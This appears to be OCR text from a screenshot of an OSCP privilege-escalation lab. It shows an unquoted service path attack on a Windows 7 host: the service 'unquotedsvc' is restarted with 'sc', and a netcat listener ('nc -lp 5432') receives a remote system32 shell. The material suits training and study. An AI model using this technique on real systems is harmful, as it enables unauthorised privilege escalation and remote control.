 Parrot Terminal
File Edit View Search Terminal Help
C:\Users\user\Desktop>sc start unquotedsvc
sc start unquotedsvc
[SC] StartService OPERAZIONI NON RIUSCITE 1056:
Un'istanza del servizio � gi� in esecuzione.
C:\Users\user\Desktop>sc stop unquotedsvc
sc stop unquotedsvc
NOME_SERVIZIO: unquotedsvc
TIPO : 10 WIN32_OWN_PROCESS
STATO : 1 STOPPED
CODICE_USCITA_WIN32 : 0 (0x0)
CODICE_USCITA_SERVIZIO : 0 (0x0)
PUNTO_CONTROLLO : 0x0
SUGGERIMENTO_ATTESA : 0x0
C:\Users\user\Desktop>sc start unquotedsvc
sc start unquotedsvc
[SC] StartService OPERAZIONI NON RIUSCITE 1053:
Il servizio non ha risposto alla richiesta di avvio o controllo nel tempo previs
to.
C:\Users\user\Desktop>
File Edit View Search Terminal Tabs Help
Parrot Terminal × Parrot Terminal
[mrtouch@parrot]-[~/Desktop/RedTeam/OSCP/LAB/PriEscLAB]
$nc -lp 5432
Microsoft Windows [Versione 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. Tutti i diritti riservati.
C:\Windows\system32>
Firefox